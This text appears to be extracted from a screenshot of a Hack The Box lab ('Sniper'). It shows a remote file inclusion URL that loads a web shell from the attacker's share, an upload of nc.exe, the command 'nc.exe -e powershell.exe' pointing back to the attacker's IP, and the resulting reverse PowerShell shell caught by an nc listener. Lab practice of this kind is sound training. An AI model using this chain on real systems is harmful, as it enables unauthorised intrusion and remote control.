 root@Kali: ~/HTB/Sniper
root@Kali:~/HTB/Sniper# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.16.22] from (UNKNOWN) [10.10
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights
PS C:\tmp> whoami
whoami
nt authority\iusr
PS C:\tmp>
10.10.10.151/blog/?lang=\\10.10.16.22\public\webshell.php
Fetch: host: 10.10.16.22 port: 80 path:
CWD: C:\tmp Upload:
Cmd: c:\tmp\nc.exe -e powershell.exe 10.10.16.22 4444
Clear cmd
Execute
☺ : Uploaded file C:\tmp\nc.exe (53248 bytes)